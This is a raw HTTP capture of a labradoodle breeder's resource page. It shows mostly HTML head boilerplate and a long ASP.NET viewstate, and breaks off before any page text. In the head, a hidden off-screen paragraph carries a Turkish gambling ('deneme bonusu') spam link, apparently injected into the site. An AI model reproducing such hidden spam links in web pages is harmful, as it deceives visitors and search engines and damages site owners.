

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.labradoodlesoflongisland.com/Doodle-Stuff
body_size: 27253
content:


<!DOCTYPE HTML>
<html>
<head>
<!--Google Tag Manager -->
<script>(function(w, d, s, l, i){w[l] = w[l] ||[]; w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f = d.getElementsByTagName(s)[0],j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j, f);})(window, document,'script','dataLayer','G-Z9NRJ3NYJ6');</script>
<!-- End Google Tag Manager --><title>
	Labradoodle Info | Raising Labradoodles
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" href="https://use.typekit.net/ujt0xwr.css">

<meta name="google-site-verification" content="7Q5KxinpfCQHsutxXcKowS70xCn6qT3O702Cq0-HBL0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9NRJ3NYJ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9NRJ3NYJ6');
</script>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18694", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-19696", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639044640000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639044640000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639044640000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639044640000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639044640000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639044640000000000"></script><link id="customcss" href="/Styles/121698/custom_0.css?v=18102025114712PM" rel="stylesheet" type="text/css" /><link id="customtheme" href="/Styles/121698/custom_13.css?v=18102025114712PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.labradoodlesoflongisland.com:443/content/Sarnow.css?d=639044640000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Books and resources on raising Australian Labradoodles at Labradoodles of Long Island, fine breeders for Suffolk, Nassau, Manhattan" /><meta name="keywords" content="Labradoodle Info, Info on Labradoodles," /></head>
<body itemscope itemtype="http://schema.org/WebPage">
    
<!--Google Tag Manager(noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-Z9NRJ3NYJ6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!--End Google Tag Manager(noscript)-->    
    
    <form method="post" action="./Doodle-Stuff" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="HyOY5IaRvG2K5mQLo667gyPZPWAlKV52WQnnnNfdicpkd8mQOeQaPXOvzwurv2b8pVNU4Qz7/uOyfwuOL/lu/EU7yyvPHEyPtlScPA/Dfd0lh1i4e0IqHKPZWho6nYIf3cjjdMzmCpOLr+/LXM/fg8GAHloOW3OFdRoHXN/ZAXNWJE2ivMRgT1y1dsBbgWy8TqEoST5jwb5tArL/VdqxtfsZiqy2Y46EwO55DXSadLsU27TUqj63J2bMG1JahZUcqGccfkp9iAKtGxBmFsA6f7HSN1iPEZnGdq2EriPqR/1cHqOv/[base64]/qtfWrgo7AeSBSeeUkj8bVlherON7wJIOLt7feZzqtKloCmDhFx+eAR2aJhLoLS0EkJILwBmEoPkurDg47QClyyjQkxhcw9gxBu/+kqJlxgQLdBV3LCoLKUnudi5bFu0Q4xM6Py+jMdD69qbu+4OM70e7LTub/gRa1NSr3+ioHT89xL/tDEUmB0Vc5J1sOOcFiPxV+Aot/lzfvzpGBdz2GrOm+5cJ6r9uqIpv4eqxyXGVPTmDcc9tyY76xnVh2LnK1SEpjSS4aqDsq2WvTD/VppGJXjSMgatrQDxzyU3fmDfZUFiYkITlcnd4oo/v2zq2LJUS6QLf1XJ2HN1vCZY9V3E4jFUeBw7VBa/q4cy7T6K1v4h6DTFqn6VOGf1QDZSPgdkn8aqI/uLuwwMP7R/S5u40tONIJCj7J8VsD1/9eguJdfw92t3l4u2s5pwJdzjTQ3+0xejUQsCtPe5uKgP1ACsQ3bWvaxtumsX0pG2xw5zrDcVosisqoHc6KgU/wUEsMSaD1Zme7gYWBCVL4V0mvgpCOhrra0chSke3omA4AtrHpNk4nXeIOYpD3E/j5qWzhEaJ7oyjN6USaAHN46qznfzBkoIl9n26DPDqRIAvztnyZF3GRfqPUnmzpyl4mz6owxvVBXRNPkkND3mzp8xR7Tpsj0HRFqSHytkAdzLWCiTq+Raouo8coRmsLkUHBgP6LvJxY19RxxtLLN63JEfqlp1D791/enQV3p6ncILFaN/p7DDMiDgwpirsIFuerGNDMErD4fEwH22a/erye/VUhPIzFYF/g8oI6Prat2aHOowV7zo1kVIcTdtVxPlGQW7bkPiG8+dUepHURyNGSgmwErXClQcoAgQNOo0FgdNdhCetS85qgpinKYjwtAjH/[base64]/Yy2TmtNQyxuWpm3TYgdQdDZsj+TxkjIhQ3zqRtrXPnRj3W4qW5w0VZwV82R0rZA3HBSTQvg/IEha0rNG4eBCiRoAt3hKeH9MDw/9l+BjiZUG/juZVPzQZJ9q/GShtqzjtyJGxGG7U/0oahlB8RDOoLrnH/IKZF7JDiyQLEkqi0teJ5Am7ttrw493Ar+/gtD7T7clR9cZyjSdwhdxowstSypA6s2OZFUf++b4TKZqN/50q83m+2+TDCTOS6GaX8RJYUdVIaXPyhSZ/WneVZHJjyK2XQluqZv3LXcFNItA/giDJ0FOnM7HrE+ckOstBrxgJdclek/bxr3Iqw+/ABtWiMjRHQmVPNRt8VQDDxnkqPKMSZwYMiP1ulHkrIWHBDqlLhXLGblitcZCQrJ9DTQ1jvUY2rFQxhmEPVruvHS3WZp1d80RqfenTJ7bGQjVGdaJEUojmNFKZGO2XeS20gGwGw4gSqQ6d0/CBHwRfUfdcWjFbVE88+r5Pg/hzOoEzZUfBaf/jY6qwrQxCF0JQ7ZkAysE1LOxnhA8wlEEkSbMx4th2kqcJc/fU7QbQ5sABbhe3vBP+lEWCddfbUhm2c1nuCGXpUwERwAt0+yNOAQCCuQ1/VV3HiZfe8AAhECXk9W1K5BR6mlL13LfbemtyNvXOSai6mfy9l0IG4F5s2DIXkmDnh4Z/61wBg8smTy7YEMovLYiZn7Er2ewjxZWbM3qCjnz867OQ0sxtNvmappytbAS+jAZLHkd4uI/lOLCHYl0L8TBgwO0GC1hlMYD8KoFxFhVFFzycrZWjdtQScYwcNEsL9rLcVyUihFV45Xc/Qk+KrQkApljFj26bDy7EfxdKsCBcD8WgRtH0UhUIjlTwTI3It1Yf+TYJZ93pPSLDeOSqbvHK+2uTAGLMZzF2TgDM1D6UXourYuKZb/upDyz9VzyUro+5tEx+dUj6RLn8xSvpUSFXpH5SLIs/0Ehl7qePDo5z/W0LFEk1GN48nn2o/hBTlpZgUIRwc1eRNenIVkRhb7miaUpJXLFmUVOwE7bIYcTxLkVAHA2ZnO66O/75Nubd0f6bvqJ0RSUeA2wTHUxdNnLeU3tTOHKA4bn3hCTv+pNpDlZNJ99SF9yIfeKNRfH9u6YdUVF9x+jGoqStufAXpEs2IO3X4/UVJhshTt/FgMfX9hFdKjK1yr4zLowrhY1/yu3WOjii4Ht+KCVOC6YQkpU/1nDGpHdXI91kwEjOJAFs0o58IOgz1/zmLJ0K1sNTK/[base64]/731BP7KqB/n5Pp5YoPaid+aVFJ++GAmNc1zmIjCZdaTO2Fh5vPrb74lrbre/JwQ1mSYvOuKzJn24cItAGZx+WRWjq3ORlgZnXqK2Hm4E8vzw2PMM6+61cgKeMBR17dXUsNmkUUZxFVZ/hiowSU+mbVAiLyg2GmvNlxpAZkS/vExCXWI9wNPvS/drTK44DxL26KCQgkGk1zgM3gNyrST1EUIb+edEnox4EBQ1z2DcwxM444cdTmZq6QLIe04Ik3Y5shjjeXh1YoenIgf23pR1AMT9gLUG6khh9Tztxm6G2poqMy6iK8MGAjoTEwHTJpDsJAQn2e4O7tc2sR2anSeH/3IX3yseqVP47Af7/4LDnnuIXxlkjPWurmFDYvaDYXls3On4vRESP100H2rVhSqTuArzQgktHSO+EB2VtS/K3+RG2P0o3bXtpChMlJuxbDGDMaLGZkdg8ervhHGyyhXk/Vgd1e94P3w8T57gdUv5eIxi+itvkOysv+Iv2QIzFOv0BOzy5HFQB0yXkFAI6ueQnnPFx//n4YtytC0QUVEkzBbaKF3V+ESqW/cYkR8Hc4GYY3xpYhX8HPm2G6J3/zMqSYNXqz7FGTkWyoP5I+GWdhpCAyvnrwQSATufuaKCmHGWTjEMPT1A0qaH7EDwsh2WbPAucV/2RVCklcgO3bq2eYS743IY5Hjo46jzPNahGiEAk/XisP3wtYb89yJ0ojpSIcQosAr7+yXmyz8MD974ZwcFxi78NjNQhwGPyf4fx5mM/q28e3/jd5b3Ze4wIIN76YYT/bxoX1yQ4HasdxB8DjHc65TzDkgMuj88gQAFLsCvb540VHILf8PVi+994e+woOVj4DuRkaFCFDBag7diFzn+Xn0NLe/KJNlTzKO4b6y1r7BB0ihHgC+Dv95WH+dgXwnSk7hIq3HsiLG+SaM5G/xMU1GSB+3PZZ8FZzDbtb8U6RZAxQkKwo9gWKoMBXXg9NjvTlNuhFSOxaB5xRwdIrg1WDIcG5ZE1oO2X7SR/O1cLcj6AHRwbr9PNnzVTZ2lvAtZ2h2zXa+VU6nd1ErdNEQ6vGCU8VJzhI7Wzpd+yfgAq8la/iRRfE2Q3sMZxYXvaBWN7jwlpLE3LDCGWLwel6oEMIDPbJ0LFlQ0rqgDmUOOmeqJEb89YA4jPTwvJ8gieSD9gb72L2CHBfVaAGEJX2AVsQ2nXsfZzWMkw8d9ovvWyDEdDXOMBU6GTzpsKHabDXHjhFdN3MnYWL3GC3+xsem4dBkYl+0w2eh2zgopFhr/rpa08fUqdahEwYI//KNY5kc6SFd1ehEklAihgyuIf4iDA8duAg17DBFkiW7hvc4izBBJm/vq6vs67N+XALX2AxDWTeffLnm7M3lm1LdbbqFpnTKk5WyU2pDAT2bsQMYY1ySLK6YGDVnYaQA9fdjwKQ8Y8cJm0tRcmU8NKK29/MTGVZ/Uh/XPjKtePIemskMVIyyZ55MKJeZ4D0/t/5YWgMXdWkiwkshwwTnPjXb2uR7OQIAsqd0+BvORcstTa8xk8euOreDM6H78DwdAsLlrtnAVTr6rC9SXw97leBtzzgnjD/hMpit1Pt2IWF0vGG+43E1gWnQoCud9l3jnjJsrMmoBzUuU5HL7CtxenV8YJJ1i3othVsaCAfRMS8OG+89sACqTX2kC/kI6/[base64]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[base64]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[base64]/AC3BxLK6OmDKxR/Qw5xM1NOCnm6Iz3hYcHt40emsKDWLhQ2k8J3vEJ1LUFvGuJpCQS+BmfWazXxzSVrL9ihZn0pXsoXr7C7jiKoIV2+I20TMWTw9F4HovxVVJ8O0dgRdlG+Zr+rI9wnc/UKozPD5EU4MVaPDT2AvVAXWm+AsUMMJ/5j/8V5Qg6mpDM2qCASpAn8rewHoGPEf7NMTOFl8io+k1DsUcimhLHG4wR9rMtBC0EX/dF4Mo2xO4zry0qeuDk73Oxran2wye/DIusvme9/q9aeemKKPXGUSOW8vwnlRjCJTCmjizH4vhyUtHvOJlBximdYpctou5JhAeXIGdX+8hzihVC/gFfw6Z0WdG27JkAWjf8dEQRVggyz1DySVQqLa4LBgezghGsKw/[base64]/9YQFvuGPw6COGM9jRIlNRyhjjv2qKFe5kF9lENvTvcVpTCeEKCVBixI/JpKu+/OlvecbDpXh9w1/8Z3nk/[base64]/T7Mr39N5GPSygC1jdYM78yqrJ5B2UzPMuWCYm9pzy7P1ZoIrj4woY/u/cpRI3ueMIMqT+s/Wwbv/3jKINYmbUyHg+pA2OKz054Yy9DCtO/2tFFz8NC7VmmFHRdhfRyKNa846nt1NdZ4Md5P04mudfL6/fWvf+6YYJ/4TPhiEKYkEgMsfZ9eNDm0h8Cza/5qABVdyqYFYAFO2ZBb5wJlmaK5CJTsCC8DYXhxJY/pT1ASKr6shvRDsoMNZ3PvMQXP/D7XLwM7CDOy3IBWsLhelCnSWJA2jYbbwNmKH/KOZMnxMm360Zh3GZ9CN3rs7vKKFQDUYvnb1itVXkSkyoyqnEaxuD7IYryVJ/CGFZp7CghRobk4oPQMv/sG51tU1RHR49mBFFWP/UoFsKSHqVcIhb7tKCDpF3Wxz9E/kBgAhrDnPR7pOSNYjmat1hjXa2tL4gfTFHposBRi2UUi1rgZev64p/2R7qwC4gmlCggh8kGEi5CLjHYyOyWWd7vovLqtc/U1eqcE1Wy1XnWwWAKTebej7H8kw/rJLc56ZCVDA9coLSPy+pDjIFvDM24xKpCdPO4Yf9BdmXLcztVaaB9wixPQzEEtD3ns9M52yRQwOXc/+4snaHVr2JlNNUsazQLUxlZyG5cH/D9P9yzwh2DAlTtjPlzN1uzU/Iatw0Y4jVPhSI4ZS34Tolr1N/PheIGeBiyIxafYWqUJLMOcqLIXwoE/mUoL70DENMyVV/k+V3ERrqDl9jQ2zJmgGvjDByj3SSJdNE+6Zc7gIxes4Ussp569h5xLOnt9Ztoyy5aSEv4eS4Ym+vLKYlzpU1Md79tpwyOsl3STgkrwLpZKUwdlR1Se8X15iPiF5iXoRGBMnQ8i7X/oWCZGI9T1jcldSnLDY+i7gvLeCIZGJssWVrgCggKhJ2nAVEvzugDSVvxblAztTmsRdemMW4NlZ3g4yKr6JLeWCXPWvldzV1ydLjcm2o4f/MAMoz+4yiBRBa6r+uNDI1I+ZJJfymi5VCy0sxEUexlur65Xr+MuB3Bihps+q